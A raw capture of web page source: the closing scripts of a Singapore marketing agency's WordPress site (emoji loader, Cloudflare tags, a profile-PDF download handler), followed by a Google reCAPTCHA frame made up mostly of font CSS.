<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="8c63e1d6370452c5524ed7e4-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="8c63e1d6370452c5524ed7e4-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8c63e1d6370452c5524ed7e4-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7oer4qnc4woa
body_size: 48601
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aLNBrAQwJ3uoAWXYHRANJQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aLNBrAQwJ3uoAWXYHRANJQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aLNBrAQwJ3uoAWXYHRANJQ">
